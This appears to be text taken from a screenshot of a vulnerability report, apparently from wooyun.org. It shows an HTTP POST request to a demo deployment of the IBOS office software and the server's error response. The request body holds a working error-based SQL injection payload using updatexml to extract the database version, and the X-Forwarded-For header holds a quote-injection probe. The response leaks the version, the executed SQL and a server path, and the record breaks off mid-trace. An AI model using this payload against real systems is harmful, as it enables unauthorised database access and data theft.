 POST /?r=report/default/del HTTP/1.1
Host: demo.ibos.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.3; rv:36.0)
Gecko/20100101 Firefox/36.04
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer:
http://demo.ibos.com.cn/?r=report/default/index
Content-Length: 57
Cookie: hTot_saltkey=dd99DxU9;
hTot_ulastactivity=07ccBYf9tFmbmHB8PRsp3dHNWtIu1aH5F3aa
0caBBjOpsA9BwfUJ;
PHPSESSID=9tdlii47hjp01oi46mtfe14f44; hTot_sid=r2UmRh;
hTot_lastactivity=1458813822
X-Forwarded-For: 8.8.8.8'
Connection: close
repids=4)or updatexml(1,concat(0x7e,(version())),0) or
1;
HTTP/1.1 500 Internal Server Error
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Content-Type: text/html
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Server: Microsoft-IIS/7.5
X-Powered-By: PHP/5.3.10
X-Powered-By: ASP.NET
Access-Control-Allow-Origin: http://app.ibos.cn
Access-Control-Allow-Headers: Origin, Accept,
Content-Type, Authorization, ISCORS
Access-Control-Allow-Credentials: true
Date: Thu, 24 Mar 2016 10:09:29 GMT
Connection: close
Content-Length: 1917
<h1>CDbException</h1>
<p>CDbCommand SQL : SQLSTATE[HY000]:
General error: 1105 XPATH syntax error:
'~5.5.18.1-log'. The SQL statement executed was:
SELECT attachmentid FROM `ibosdemo1_report` `t` WHERE
repid IN(4)or updatexml(1,concat(0x7e,(version())),0)
or 1;)
(D:\freehost\ibostest1\web\library\db\CDbCommand.php:5
43)</p><pre>#0
www.wooyun.org